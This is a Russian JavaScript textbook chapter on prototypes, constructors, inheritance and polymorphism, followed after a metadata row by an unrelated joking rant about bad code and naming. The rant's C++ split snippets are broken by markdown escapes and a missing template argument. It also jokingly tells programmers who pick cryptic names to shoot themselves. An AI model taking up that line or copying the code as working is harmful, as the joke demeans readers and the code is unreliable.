Вспомните, что методы apply и bind принимают первый аргумент, который можно использовать для эмуляции вызова методов. Этот первый аргумент как раз даёт значение переменной this.
Есть метод, похожий на apply, под названием call. Он тоже вызывает функцию, методом которой является, только принимает аргументы как обычно, а не в виде массива. Как apply и bind, в call можно передать значение this.
```
speak.apply(fatRabbit, ["Отрыжка!"]);
// → А толстый кролик говорит 'Отрыжка!'
speak.call({type: "старый"}, "О, господи.");
// → А старый кролик говорит 'О, господи.'
```
#### Прототипы
Следите за руками.
```
var empty = {};
console.log(empty.toString);
// → function toString(){…}
console.log(empty.toString());
// → [object Object]
```
Я достал свойство пустого объекта. Магия!
Ну, не магия, конечно. Я просто не всё рассказал про то, как работают объекты в JavaScript. В дополнение к набору свойств, почти у всех также есть прототип. Прототип – это ещё один объект, который используется как запасной источник свойств. Когда объект получает запрос на свойство, которого у него нет, это свойство ищется у его прототипа, затем у прототипа прототипа, и т.д.
Ну а кто же прототип пустого объекта? Это великий предок всех объектов, Object.prototype.
```
console.log(Object.getPrototypeOf({}) == Object.prototype);
// → true
console.log(Object.getPrototypeOf(Object.prototype));
// → null
```
Как и следовало ожидать, функция Object.getPrototypeOf возвращает прототип объекта.
Прототипические отношения в JavaScript выглядят как дерево, а в его корне находится Object.prototype. Он предоставляет несколько методов, которые появляются у всех объектов, типа toString, который преобразует объект в строковый вид.
Прототипом многих объектов служит не непосредственно Object.prototype, а какой-то другой объект, который предоставляет свои свойства по умолчанию. Функции происходят от Function.prototype, массивы – от Array.prototype.
```
console.log(Object.getPrototypeOf(isNaN) == Function.prototype);
// → true
console.log(Object.getPrototypeOf([]) == Array.prototype);
// → true
```
У таких прототипов будет свой прототип – часто Object.prototype, поэтому он всё равно, хоть и не напрямую, предоставляет им методы типа toString.
Функция Object.getPrototypeOf возвращает прототип объекта. Можно использовать Object.create для создания объектов с заданным прототипом.
```
var protoRabbit = {
speak: function(line) {
console.log("А " + this.type + " кролик говорит '" + line + "'");
}
};
var killerRabbit = Object.create(protoRabbit);
killerRabbit.type = "убийственный";
killerRabbit.speak("ХРЯЯЯСЬ!");
// → А убийственный кролик говорит ' ХРЯЯЯСЬ!'
```
Прото-кролик работает в качестве контейнера свойств, которые есть у всех кроликов. Конкретный объект-кролик, например убийственный, содержит свойства, применимые только к нему,- например, свой тип,- и наследует разделяемые с другими свойства от прототипа.
#### Конструкторы
Более удобный способ создания объектов, наследуемых от некоего прототипа – конструктор. В JavaScript вызов функции с предшествующим ключевым словом new приводит к тому, что функция работает как конструктор. У конструктора будет в распоряжении переменная this, привязанная к свежесозданному объекту, и если она не вернёт непосредственно другое значение, содержащее объект, этот новый объект будет возвращён вместо него.
Говорят, что объект, созданный при помощи new, является экземпляром конструктора.
Вот простой конструктор кроликов. Имена конструкторов принято начинать с заглавной буквы, чтобы отличать их от других функций.
```
function Rabbit(type) {
this.type = type;
}
var killerRabbit = new Rabbit("убийственный");
var blackRabbit = new Rabbit("чёрный");
console.log(blackRabbit.type);
// → чёрный
```
Конструкторы (а вообще-то, и все функции) автоматически получают свойство под именем prototype, которое по умолчанию содержит простой и пустой объект, происходящий от Object.prototype. Каждый экземпляр, созданный этим конструктором, будет иметь этот объект в качестве прототипа. Поэтому, чтобы добавить кроликам, созданным конструктором Rabbit, метод speak, мы просто можем сделать так:
```
Rabbit.prototype.speak = function(line) {
console.log("А " + this.type + " кролик говорит '" + line + "'");
};
blackRabbit.speak("Всем капец...");
// → А чёрный кролик говорит 'Всем капец...'
```
Важно отметить разницу между тем, как прототип связан с конструктором (через свойство prototype) и тем, как у объектов есть прототип (который можно получить через Object.getPrototypeOf). На самом деле прототип конструктора — Function.prototype, поскольку конструкторы – это функции. Его свойство prototype будет прототипом экземпляров, созданных им, но не его прототипом.
#### Перезагрузка унаследованных свойств
Когда вы добавляете свойство объекту, есть оно в прототипе или нет, оно добавляется непосредственно к самому объекту. Теперь это его свойство. Если в прототипе есть одноимённое свойство, оно больше не влияет на объект. Сам прототип не меняется.
```
Rabbit.prototype.teeth = "мелкие";
console.log(killerRabbit.teeth);
// → мелкие
killerRabbit.teeth = "длинные, острые и окровавленные";
console.log(killerRabbit.teeth);
// → длинные, острые и окровавленные
console.log(blackRabbit.teeth);
// → мелкие
console.log(Rabbit.prototype.teeth);
// → мелкие
```
На диаграмме нарисована ситуация после прогона кода. Прототипы Rabbit и Object находятся за killerRabbit на манер фона, и у них можно запрашивать свойства, которых нет у самого объекта.

Перезагрузка свойств, существующих в прототипе, часто приносит пользу. Как в примере с зубами кролика её можно использовать для выражения каких-то исключительных характеристик у более общих свойств, в то время как обычные объекты просто используют стандартные значения, взятые у прототипов.
Также она используется для назначения функциям и массивам разных методов toString.
```
console.log(Array.prototype.toString == Object.prototype.toString);
// → false
console.log([1, 2].toString());
// → 1,2
```
Вызов toString массива выводит результат, похожий на .join(",") – получается список, разделённый запятыми. Вызов Object.prototype.toString напрямую для массива приводит к другому результату. Эта функция не знает ничего о массивах, и просто помещает слово object с имененм типа между квадратными скобками:
```
console.log(Object.prototype.toString.call([1, 2]));
// → [object Array]
```
#### Нежелательное взаимодействие прототипов
Прототип помогает в любое время добавлять новые свойства и методы всем объектам, которые основаны на нём. К примеру, нашим кроликам может понадобиться танец.
```
Rabbit.prototype.dance = function() {
console.log("А " + this.type + " кролик танцует джигу.");
};
killerRabbit.dance();
// → А убийственный кролик танцует джигу.
```
Это удобно. Но в некоторых случаях это приводит к проблемам. В предыдущих главах мы использовали объект как способ связать значения с именами – мы создавали свойства для этих имён, и давали им соответствующие значения. Вот пример из 4-й главы:
```
var map = {};
function storePhi(event, phi) {
map[event] = phi;
}
storePhi("пицца", 0.069);
storePhi("тронул дерево", -0.081);
```
Мы можем перебрать все значения фи в объекте через цикл for/in, и проверить наличие в нём имени через оператор in. К сожалению, нам мешается прототип объекта.
```
Object.prototype.nonsense = "ку";
for (var name in map)
console.log(name);
// → пицца
// → тронул дерево
// → nonsense
console.log("nonsense" in map);
// → true
console.log("toString" in map);
// → true
// Удалить проблемное свойство
delete Object.prototype.nonsense;
```
Это же неправильно. Нет события под названием “nonsense”. И тем более нет события под названием “toString”.
Занятно, что toString не вылезло в цикле for/in, хотя оператор in возвращает true на его счёт. Это потому, что JavaScript различает счётные и несчётные свойства.
Все свойства, которые мы создаём, назначая им значение – счётные. Все стандартные свойства в Object.prototype – несчётные, поэтому они не вылезают в циклах for/in.
Мы можем объявить свои несчётные свойства через функцию Object.defineProperty, которая позволяет указывать тип создаваемого свойства.
```
Object.defineProperty(Object.prototype, "hiddenNonsense", {enumerable: false, value: "ку"});
for (var name in map)
console.log(name);
// → пицца
// → тронул дерево
console.log(map.hiddenNonsense);
// → ку
```
Теперь свойство есть, а в цикле оно не вылезает. Хорошо. Но нам всё ещё мешает проблема с оператором in, который утверждает, что свойства Object.prototype присутствуют в нашем объекте. Для этого нам понадобится метод hasOwnProperty.
```
console.log(map.hasOwnProperty("toString"));
// → false
```
Он говорит, является ли свойство свойством объекта, без оглядки на прототипы. Часто это более полезная информация, чем выдаёт оператор in.
Если вы волнуетесь, что кто-то другой, чей код вы загрузили в свою программу, испортил основной прототип объектов, я рекомендую писать циклы for/in так:
```
for (var name in map) {
if (map.hasOwnProperty(name)) {
// ... это наше личное свойство
}
}
```
#### Объекты без прототипов
Но кроличья нора на этом не заканчивается. А если кто-то зарегистрировал имя hasOwnProperty в объекте map и назначил ему значение 42? Теперь вызов map.hasOwnProperty обращается к локальному свойству, в котором содержится номер, а не функция.
В таком случае прототипы только мешаются, и нам бы хотелось иметь объекты вообще без прототипов. Мы видели функцию Object.create, что позволяет создавать объект с заданным прототипом. Мы можем передать null для прототипа, чтобы создать свеженький объект без прототипа. Это то, что нам нужно для объектов типа map, где могут быть любые свойства.
```
var map = Object.create(null);
map["пицца"] = 0.069;
console.log("toString" in map);
// → false
console.log("пицца" in map);
// → true
```
Так-то лучше! Нам уже не нужна приблуда hasOwnProperty, потому что все свойства объекта заданы лично нами. Мы спокойно используем циклы for/in без оглядки на то, что люди творили с Object.prototype.
#### Полиморфизм
Когда вы вызываете функцию String, преобразующую значение в строку, для объекта – он вызовет метод toString, чтобы создать осмысленную строчку. Я упомянул, что некоторые стандартные прототипы объявляют свои версии toString для создания строк, более полезных, чем просто "[object Object]".
Это простой пример мощной идеи. Когда кусок кода написан так, чтобы работать с объектами через определённый интерфейс,– в нашем случае через метод toString,- любой объект, поддерживающий этот интерфейс, можно подключить к коду – и всё будет просто работать.
Такая техника называется полиморфизм – хотя никто и не меняет своей формы. Полиморфный код может работать со значениями самых разных форм, пока они поддерживают одинаковый интерфейс.
##### Форматируем таблицу
Давайте рассмотрим пример, чтобы понять, как выглядит полиморфизм, да и вообще объектно-ориентированное программирование. Проект следующий: мы напишем программу, которая получает массив массивов из ячеек таблицы, и строит строку, содержащую красиво отформатированную таблицу. То есть, колонки и ряды выровнены. Типа вот этого:
```
name height country
------------ ------ -------------
Kilimanjaro 5895 Tanzania
Everest 8848 Nepal
Mount Fuji 3776 Japan
Mont Blanc 4808 Italy/France
Vaalserberg 323 Netherlands
Denali 6168 United States
Popocatepetl 5465 Mexico
```
Работать она будет так: основная функция будет спрашивать каждую ячейку, какой она ширины и высоты, и потом использует эту информацию для определения ширины колонок и высоты рядов. Затем она попросит ячейки нарисовать себя, и соберёт результаты в одну строку.
Программа будет общаться с объектами ячеек через хорошо определённый интерфейс. Типы ячеек не будут заданы жёстко. Мы сможем добавлять новые стили ячеек – к примеру, подчёркнутые ячейки у заголовка. И если они будут поддерживать наш интерфейс, они просто заработают, без изменений в программе.
**Интерфейс:**
**minHeight()** возвращает число, показывающее минимальную высоту, которую требует ячейка (выраженную в строчках).
**minWidth()** возвращает число, показывающее минимальную ширину, которую требует ячейка (выраженную в символах).
**draw(width, height)** возвращает массив длины height, содержащий наборы строк, каждая из которых шириной в width символов. Это содержимое ячейки.
Я буду использовать функции высшего порядка, поскольку они здесь очень уместны.
Первая часть программы вычисляет массивы минимальных ширин колонок и высот строк для матрицы ячеек. Переменная rows будет содержать массив массивов, где каждый внутренний массив – это строка ячеек.
```
function rowHeights(rows) {
return rows.map(function(row) {
return row.reduce(function(max, cell) {
return Math.max(max, cell.minHeight());
}, 0);
});
}
function colWidths(rows) {
return rows[0].map(function(_, i) {
return rows.reduce(function(max, row) {
return Math.max(max, row[i].minWidth());
}, 0);
});
}
```
Используя переменную, у которой имя начинается с (или полностью состоит из) подчёркивания (\_), мы показываем тому, кто будет читать код, что этот аргумент не будет использоваться.
Функция rowHeights не должна вызвать затруднений. Она использует reduce для подсчёта максимальной высоты массива ячеек, и заворачивает это в map, чтобы пройти все строки в массиве rows.
Ситуация с colWidths посложнее, потому что внешний массив – это массив строк, а не столбцов. Я забыл упомянуть, что map (как и forEach, filter и похожие методы массивов) передаёт в заданную функцию второй аргумент – индекс текущего элемента. Проходя при помощи map элементы первой строки и используя только второй аргумент функции, colWidths строит массив с одним элементом для каждого индекса столбца. Вызов reduce проходит по внешнему массиву rows для каждого индекса, и выбирает ширину широчайшей ячейки в этом индексе.
Код для вывода таблицы:
```
function drawTable(rows) {
var heights = rowHeights(rows);
var widths = colWidths(rows);
function drawLine(blocks, lineNo) {
return blocks.map(function(block) {
return block[lineNo];
}).join(" ");
}
function drawRow(row, rowNum) {
var blocks = row.map(function(cell, colNum) {
return cell.draw(widths[colNum], heights[rowNum]);
});
return blocks[0].map(function(_, lineNo) {
return drawLine(blocks, lineNo);
}).join("\n");
}
return rows.map(drawRow).join("\n");
}
```
Функциия drawTable использует внутреннюю функцию drawRow для рисования всех строк, и соединяет их месте через символы новой строки.
Функция drawRow сперва превращает объекты ячеек строки в блоки, которые являются массивами строк, представляющими содержимое ячеек, разделённые линиями. Одна ячейка, содержащая число 3776, может быть представлена массивом из одного элемента [«3776»], а подчёркнутая ячейка может занять две строки и выглядеть как массив [«name», "----"].
Блоки для строки, у которых одинаковая высота, должны выводиться рядом друг с другом. Второй вызов map в drawRow строит эту строку вывода линия за линией, начиная с линий самого левого блока, и затем для каждой из них дополняя строку до полной ширины таблицы. Эти линии затем соединяются через символ новой строки, создавая целый ряд, который возвращает drawRow.
Функция drawLine выцепляет строки, которые должны появляться рядом друг с другом из массива блоков, и соединяет их через пробел, чтобы создать промежуток в один символ между столбцами таблицы.
Давайте напишем конструктор для ячеек, содержащих текст, который предоставляет интерфейс для ячеек. Он разбивает строчку в массив строк при помощи метода split, который режет строчку каждый раз, когда в ней встречается его аргумент, и возвращает массив этих кусочков. Метод minWidth находит максимальную ширину линии в массиве.
```
function repeat(string, times) {
var result = "";
for (var i = 0; i < times; i++)
result += string;
return result;
}
function TextCell(text) {
this.text = text.split("\n");
}
TextCell.prototype.minWidth = function() {
return this.text.reduce(function(width, line) {
return Math.max(width, line.length);
}, 0);
};
TextCell.prototype.minHeight = function() {
return this.text.length;
};
TextCell.prototype.draw = function(width, height) {
var result = [];
for (var i = 0; i < height; i++) {
var line = this.text[i] || "";
result.push(line + repeat(" ", width - line.length));
}
return result;
};
```
Используется вспомогательная функция repeat, которая строит строчку с заданным значением, повторённым необходимое количество раз. Метод draw использует её для создания отступов в строках, чтобы они все были необходимой длины.
Давайте нарисуем для опыта шахматную доску 5х5.
```
var rows = [];
for (var i = 0; i < 5; i++) {
var row = [];
for (var j = 0; j < 5; j++) {
if ((j + i) % 2 == 0)
row.push(new TextCell("##"));
else
row.push(new TextCell(" "));
}
rows.push(row);
}
console.log(drawTable(rows));
// → ## ## ##
// ## ##
// ## ## ##
// ## ##
// ## ## ##
```
Работает! Но так как у всех ячеек один размер, код форматирования таблицы не делает ничего интересного.
Исходные данные для таблицы гор, которую мы строим, содержатся в переменной MOUNTAINS, их можно [скачать тут](http://eloquentjavascript.net/code/mountains.js).
Нам нужно выделить верхнюю строку, содержащую названия столбцов, при помощи подчёркивания. Никаких проблем – мы просто задаём тип ячейки, который этим занимается.
```
function UnderlinedCell(inner) {
this.inner = inner;
};
UnderlinedCell.prototype.minWidth = function() {
return this.inner.minWidth();
};
UnderlinedCell.prototype.minHeight = function() {
return this.inner.minHeight() + 1;
};
UnderlinedCell.prototype.draw = function(width, height) {
return this.inner.draw(width, height - 1)
.concat([repeat("-", width)]);
};
```
Подчёркнутая ячейка содержит другую ячейку. Она возвращает такие же размеры, как и у ячейки inner (через вызовы её методов minWidth и minHeight), но добавляет единичку к высоте из-за места, занятого чёрточками.
Рисовать её просто – мы берём содержимое ячейки inner и добавляем одну строку, заполненную чёрточками.
Теперь, имея основной движок, мы можем написать функцию, строящую сетку ячеек из нашего набора данных.
```
function dataTable(data) {
var keys = Object.keys(data[0]);
var headers = keys.map(function(name) {
return new UnderlinedCell(new TextCell(name));
});
var body = data.map(function(row) {
return keys.map(function(name) {
return new TextCell(String(row[name]));
});
});
return [headers].concat(body);
}
console.log(drawTable(dataTable(MOUNTAINS)));
// → name height country
// ------------ ------ -------------
// Kilimanjaro 5895 Tanzania
// … и так далее
```
Стандартная функция Object.keys возвращает массив имён свойств объекта. Верхняя строка таблицы должна содержать подчёркнутые ячейки с названиями столбцов. Значения всех объектов из набора данных выглядят под заголовком как нормальные ячейки – мы извлекаем их проходом функции map по массиву keys, чтобы быть уверенным в сохранении одного порядка ячеек в каждой строке.
Итоговая таблица напоминает таблицу из примера, только вот числа не выровнены по правому краю. Мы займёмся этим чуть позже.
#### Геттеры и сеттеры
При создании интерфейса можно ввести свойства, не являющиеся методами. Мы могли просто определить minHeight и minWidth как переменные для хранения номеров. Но это потребовало бы от нас писать код вычисления их значений в конструкторе – а это плохо, поскольку конструирование объекта не связано с ними напрямую. Могли возникнуть проблемы, когда например внутренняя ячейка или подчёркнутая ячейка изменяются – и тогда их размер тоже должен меняться.
Эти соображения привели к тому, что свойства, не являющиеся методами, многие не включают в интерфейс. Вместо прямого доступа к свойствам-значениям, используются методы типа getSomething и setSomething для чтения и записи значений свойств. Но есть и минус – приходится писать (и читать) много дополнительных методов.
К счастью, JavaScript даёт нам технику, использующую лучшее из обоих подходов. Мы можем задать свойства, которые снаружи выглядят обыкновенными, но втайне имеют связанные с ними методы.
```
var pile = {
elements: ["скорлупа", "кожура", "червяк"],
get height() {
return this.elements.length;
},
set height(value) {
console.log("Игнорируем попытку задать высоту ", value);
}
};
console.log(pile.height);
// → 3
pile.height = 100;
// → Игнорируем попытку задать высоту 100
```
В объявлении объекта записи get или set позволяют задать функцию, которая будет вызвана при чтении или записи свойства. Можно также добавить такое свойство в существующий объект, к примеру, в prototype, используя функцию Object.defineProperty (раньше мы её уже использовали, создавая несчётные свойства).
```
Object.defineProperty(TextCell.prototype, "heightProp", {
get: function() { return this.text.length; }
});
var cell = new TextCell("да\nну");
console.log(cell.heightProp);
// → 2
cell.heightProp = 100;
console.log(cell.heightProp);
// → 2
```
Так же можно задавать свойство set в объекте, передаваемом в defineProperty, для задания метода-сеттера. Когда геттер есть, а сеттера нет – попытка записи в свойство просто игнорируется.
#### Наследование
Но мы ещё не закончили с нашим упражнением по форматированию таблицы. Читать её было бы удобнее, если б числовой столбец был выровнен по правому краю. Нам нужно создать ещё один тип ячеек вроде TextCell, но вместо дополнения текста пробелами справа, он дополняет его слева, чтобы выровнять его по правому краю.
Мы могли бы написать новый конструктор со всеми тремя методами в прототипе. Но прототипы могут сами иметь прототипы, и поэтому мы можем поступить умнее.
```
function RTextCell(text) {
TextCell.call(this, text);
}
RTextCell.prototype = Object.create(TextCell.prototype);
RTextCell.prototype.draw = function(width, height) {
var result = [];
for (var i = 0; i < height; i++) {
var line = this.text[i] || "";
result.push(repeat(" ", width - line.length) + line);
}
return result;
};
```
Мы повторно использовали конструктор и методы minHeight и minWidth из обычного TextCell. И RTextCell теперь в общем эквивалентен TextCell, за исключением того, что в методе draw находится другая функция.
Такая схема называется наследованием. Мы можем строить в чем-то отличные типы данных на основе существующих, не тратя много сил. Обычно новый конструктор вызывает старый (через метод call, чтобы передать ему новый объект и его значение). После этого мы можем предположить, что все поля, которые должны быть в старом объекте, добавлены. Мы наследуем прототип конструктора от старого так, что экземпляры этого типа будут иметь доступ к свойствам старого прототипа. И наконец, мы можем переопределить некоторые свойства, добавляя их к новому прототипу.
Если мы чуть отредактируем функцию dataTable, чтоб она использовала для числовых ячеек RTextCells, мы получим нужную нам таблицу.
```
function dataTable(data) {
var keys = Object.keys(data[0]);
var headers = keys.map(function(name) {
return new UnderlinedCell(new TextCell(name));
});
var body = data.map(function(row) {
return keys.map(function(name) {
var value = row[name];
// Тут поменяли:
if (typeof value == "number")
return new RTextCell(String(value));
else
return new TextCell(String(value));
});
});
return [headers].concat(body);
}
console.log(drawTable(dataTable(MOUNTAINS)));
// → … красиво отформатированная таблица
```
Наследование – основная часть объектно-ориентированной традиции, вместе с инкапсуляцией и полиморфизмом. Но, в то время как последние две воспринимают как отличные идеи, первая вызывает споры.
В основном потому, что её обычно путают с полиморфизмом, представляют более мощным инструментом, чем она на самом деле является, и используют не по назначению. Тогда как инкапсуляция и полиморфизм используются для разделения частей кода и уменьшения связанности программы, наследование связывает типы вместе и создаёт большую связанность.
Мы можем использовать полиморфизм без наследования. Я не советую вам полностью избегать наследования – я его использую регулярно в своих программах. Но относитесь к нему как к более хитрому трюку, который позволяет определять новые типы с минимумом кода – а не как к основному принципу организации кода. Предпочтительно расширять типы при помощи композиции – как UnderlinedCell построен на использовании другого объекта ячейки. Он просто хранит его в свойстве и перенаправляет вызовы из своих в его методы.
#### Оператор instanceof
Иногда удобно знать, произошёл ли объект от конкретного конструктора. Для этого JavaScript даёт нам бинарный оператор instanceof.
```
console.log(new RTextCell("A") instanceof RTextCell);
// → true
console.log(new RTextCell("A") instanceof TextCell);
// → true
console.log(new TextCell("A") instanceof RTextCell);
// → false
console.log([1] instanceof Array);
// → true
```
Оператор проходит и через наследованные типы. RTextCell является экземпляром TextCell, поскольку RTextCell.prototype происходит от TextCell.prototype. Оператор также можно применять к стандартным конструкторам типа Array. Практически все объекты – экземпляры Object.
#### Итог
Получается, что объекты чуть более сложны, чем я их подавал сначала. У них есть прототипы – это другие объекты, и они ведут себя так, как будто у них есть свойство, которого на самом деле нет, если это свойство есть у прототипа. Прототипом простых объектов является Object.prototype.
Конструкторы,– функции, имена которых обычно начинаются с заглавной буквы,- можно использовать с оператором new для создания объектов. Прототипом нового объекта будет объект, содержащийся в свойстве prototype конструктора. Это можно использовать, помещая свойства, которые делят между собой все величины данного типа, в их прототип. Оператор instanceof, если ему дать объект и конструктор, может сказать, является ли объект экземпляром этого конструктора.
Для объектов можно сделать интерфейс и сказать всем, чтобы они общались с объектом только через этот интерфейс. Остальные детали реализации объекта теперь инкапсулированы, скрыты за интерфейсом.
А после этого никто не запрещал использовать разные объекты при помощи одинаковых интерфейсов. Если разные объекты имеют одинаковые интерфейсы, то и код, работающий с ними, может работать с разными объектами одинаково. Это называется полиморфизмом, и это очень полезная штука.
Определяя несколько типов, различающихся только в мелких деталях, бывает удобно просто наследовать прототип нового типа от прототипа старого типа, чтобы новый конструктор вызывал старый. Это даёт вам тип объекта, сходный со старым, но при этом к нему можно добавлять свойства или переопределять старые.
#### Упражнения
##### Векторный тип
Напишите конструктор Vector, представляющий вектор в двумерном пространстве. Он принимает параметры x и y (числа), которые хранятся в одноимённых свойствах.
Дайте прототипу Vector два метода, plus и minus, которые принимают другой вектор в качестве параметра, и возвращают новый вектор, который хранит в x и y сумму или разность двух (один this, второй — аргумент)
Добавьте геттер length в прототип, подсчитывающий длину вектора – расстояние от (0, 0) до (x, y).
```
// Ваш код
console.log(new Vector(1, 2).plus(new Vector(2, 3)));
// → Vector{x: 3, y: 5}
console.log(new Vector(1, 2).minus(new Vector(2, 3)));
// → Vector{x: -1, y: -1}
console.log(new Vector(3, 4).length);
// → 5
```
##### Ещё одна ячейка
Создайте тип ячейки StretchCell(inner, width, height), соответствующий интерфейсу ячеек таблицы из этой главы. Он должен оборачивать другую ячейку (как делает UnderlinedCell), и убеждаться, что результирующая ячейка имеет как минимум заданные ширину и высоту, даже если внутренняя ячейка была бы меньше.
```
// Ваш код.
var sc = new StretchCell(new TextCell("abc"), 1, 2);
console.log(sc.minWidth());
// → 3
console.log(sc.minHeight());
// → 2
console.log(sc.draw(3, 2));
// → ["abc", " "]
```
##### Интерфейс к последовательностям
Разработайте интерфейс, абстрагирующий проход по набору значений. Объект с таким интерфейсом представляет собой последовательность, а интерфейс должен давать возможность в коде проходить по последовательности, работать со значениями, которые её составляют, и как-то сигнализировать о том, что мы достигли конца последовательности.
Задав интерфейс, попробуйте сделать функцию logFive, которая принимает объект-последовательность и вызывает console.log для первых её пяти элементов – или для меньшего количества, если их меньше пяти.
Затем создайте тип объекта ArraySeq, оборачивающий массив, и позволяющий проход по массиву с использованием разработанного вами интерфейса. Создайте другой тип объекта, RangeSeq, который проходит по диапазону чисел (его конструктор должен принимать аргументы from и to).
```
// Ваш код.
logFive(new ArraySeq([1, 2]));
// → 1
// → 2
logFive(new RangeSeq(100, 1000));
// → 100
// → 101
// → 102
// → 103
// → 104
``` | https://habr.com/ru/post/241587/ | null | ru | null |
# Плохой код убивает
Плохой программист Джон сделал ошибку в коде, из-за которой каждый пользователь программы был вынужден потратить в среднем 15 минут времени на поиск обхода возникшей проблемы. Пользователей было 10 миллионов. Всего впустую потрачено 150 миллионов минут = 2.5 миллиона часов. Если человек спит 8 часов в сутки, то на сознательную деятельность у него остается 16 часов. То есть Джон уничтожил 156250 человеко-дней ≈ 427.8 человеко-лет. Средний мужчина живет 64 года, значит Джон убил примерно 6 целых 68 сотых человека.
Как тебе спится, Джон — серийный программист?
Пользователи — низ пищевой цепочки. Программисты также медленно убивают друг друга.
### Правила хорошего кода
Простота-понятность-компактность, производительность, отсутствие дублирования.
Если вы пишете что-то сложнее «hello world”, оно будет размещаться не в одном, а в нескольких файлах. Как правило, файлов бывает больше десятка. Всем им даются непонятные короткие имена (программисты любят сокращения) Человек, который попытается разобраться в вашем коде, будет плеваться, шипеть и проклинать вас. Ваша карма будет испорчена и следующие несколько жизней вы будете собакой в Корее.
**Примечание:** «hello world” — не ошибка, именно так поставил кавычки LibreOffice Writer. Джонни, привет! Всегда рад тебе! Шучу, никогда.
### Как выбрать хорошее имя
Хорошее имя максимально короткое, но при этом максимально точно отражает суть объекта. Ваш код будут читать люди (и вы сами перед сном), поэтому имена должны быть понятны людям.
Джон\_плохой\_программист — хорошее имя. Хорошее имя состоит из одного, двух или трех слов. Три — много. Одно — хорошо, но часто не хватает чтобы отразить суть. Прочитайте следующие имена файлов (классов), можете ли вы угадать назначение кода, не заглядывая внутрь?
```
profiler.h
jitter_measurement.h
developer_menu.h
Animation2D.h
Rectangle.h
Wind_effect.h
```
Имя объекта внутри файла совпадает с названием файла. Путаница не нужна.
Если после моего объяснения вы продолжите давать файлам непонятные имена вроде SoMFVec2s.h, то застрелитесь. Это рациональный поступок, ведь тем самым программист спасает несколько чужих жизней.
Замечание: ограничение на имена файлов 8.3 снято более 20 лет назад.
### Нужны ли именам префиксы?
НЕТ.
Визуальный шум не нужен.
Современные «текстовые редакторы для программистов» выдадут вам информацию о прототипе чего угодно по нажатию одной кнопки или наведению курсора мышки. Поэтому любые префиксы в 20NN году совершенно излишни.
То же самое можно сказать о пространствах имен — пространство имен — это префикс. Постоянно используя префиксы типа std:: cv:: вы конечно гарантируете себя от ошибки случайного использования объекта из другого пространства имен. НО!
Вы хоть раз так ошибались?
Приводила ли ошибка к чему-то серьезному?
А набивать лишние символы приходится сотни и сотни раз.
Оцените издержки. Это ваша единственная жизнь, между прочим.
Потратил 100 часов жизни на набивание префиксов? Ты нормальный? Лучше бы погулял сходил… Мама
### Можно ли давать объектам короткие имена
НУЖНО.
```
int i;
char c;
byte b;
string s;
vector v;
pointer p;
argument a1;
```
Короткие имена прекрасны, так как содержат минимум визуального шума, читаются и понимаются быстрее всего. Часто совершенно ясно над чем вы производите действие, поэтому обязательно дайте этому объекту короткое имя для удобства и чукчи-писателя и чукчи-читателя. В пределах области видимости пол-экрана — экран, короткое имя будет благом для всех.
### Подпространство
В окне «Панель управления windows», вы видите объекты «Установка обновлений windows», «Сервисы windows» и «Шрифты windows». Несомненно вас считают за идиота, который забыл где находится. А также за человека, который любит нагружать свой мозг: раз за разом искать нужный объект, отфильтровывая визуальный шум.
В подпространстве находится 52 объекта, не разделенных на группы ни по какому признаку. Костыля: «быстрый поиск по паре букв с клавиатуры» также нет. Наслаждайся.
Используйте подпространство с умом. Имя библиотеки, имя директории, имя файла, пространство имен, название класса, название функции. К моменту, когда читатель смотрит на вашу функцию, он уже прошел 5 уровней имен. Программисты уж никак не умственно отсталые, они помнят контекст.
### Комментарии
Если вы пишете понятный код с разумными именами, то комментировать вам практически нечего. Только места с неочевидными вещами, хаки. Лучше потратьте энергию на короткое описание что же все таки делает этот модуль.
### Кстати...
…. а давайте создадим вместе с нашей программой сотню других, совершенно бесполезных, которыми никто не будет пользоваться. И будем заставлять пользователя устанавливать на диск их все. Не дадим ему выбора. А свою основную работу выполним кое как — тяп ляп и готово. И так сойдет! Хахаха!
Какая сложная, объемная, нестабильная и склонная к саморазрушению у нас получилась система! Потрясающе!
А еще давайте при установке одного из обновлений потреблять 6 гигабайт памяти, чтобы на ноутбуке с отключенным файлом подкачки повылетали пользовательские приложения. Ведь нам нужны все 6 гигабайт! Эй, сходи докупи памяти! А еще они будут устанавливаться медленно даже на самых современных компьютерах!
А давайте создадим в нашей операционной системе кучу сетевых сервисов, которыми никто не будет пользоваться. Но мы все их включим по умолчанию. В наших сервисах будет множество уязвимостей, желательно уровня remote code execution и мы будем постоянно их исправлять! Кайф! А еще наш установщик обновлений будет зависать потребляя гигабайт памяти и 100% ресурсов процессора.
И мы будем делать ошибки. Пусть например наше обновление KB3136000 будет устанавливаться много раз.
Джон, ты гений!
### Сложно!
На поиск этой функции я потратил минут 20. Простая задача: разбить строку по разделителям. Простая задача должна решаться максимально просто:
```
void split(const string& s, std::vector& result, const string& delimiters = " ")
{
string::size\_type a = s.find\_first\_not\_of(delimiters, 0);
string::size\_type b = s.find\_first\_of(delimiters, a);
while (string::npos != b || string::npos != a)
{
result.push\_back(s.substr(a, b - a));
a = s.find\_first\_not\_of(delimiters, b);
b = s.find\_first\_of(delimiters, a);
}
}
```
А затем я упростил эту функцию, без ущерба ликвидировав дублирование:
```
void split(const string& s, std::vector& result, const string& delimiters = " ")
{
string::size\_type a, b = 0;
for(;;)
{ a = s.find\_first\_not\_of(delimiters, b);
b = s.find\_first\_of(delimiters, a);
if (string::npos == b && string::npos == a) break;
result.push\_back(s.substr(a, b - a));
}
}
```
Если вы можете решить задачу проще — сделайте это и я сочиню небольшую хвалебную оду в вашу честь. В интернете множество людей предлагают использовать для разбиения строки: boost, регулярные выражения, черта из ада, космический корабль пришельцев… Возьми в проект огромный boost, занимающий несколько гигабайт места на SSD диске, вместо маленькой функции… «Ну ведь оно потом ищо для чего-нибудь пригодится...»
Дорогой друг, мне всего навсего разбить строку! Буст? Это как если бы тебе нужно было пришить пуговицу, а люди предлагают здоровенный портняжный китайский агрегат в несколько тонн весом. Он умеет пришивать пуговицы. И несомненно еще для чего-нибудь пригодиться. Например, он сможет подшить тебе твой правый ботинок через полгода, когда тот порвется. Но издержки…
Кто виноват, что Джонни не позаботился о наличии в могучем языке C++ стандартного способа выполнить стандартное действие? Джон, скольких программистов ты уже убил?
### О скорости кода
Джонни, который создает «профилировщики производительности» в средах программирования — ты самый отвратительный убийца. Твой код не делает ничего полезного уже много лет. Люди же тратят мегачасы времени, пытаясь выдоить из твоей животинки хоть немного смысла, дергая ее за разные места…
В конструкции вроде этой, больше красоты и мощи, чем во всех твоих творениях:
```
unsigned long t0 = current_time();
// какой-то код
cout << current_time() - t0 << endl;
```
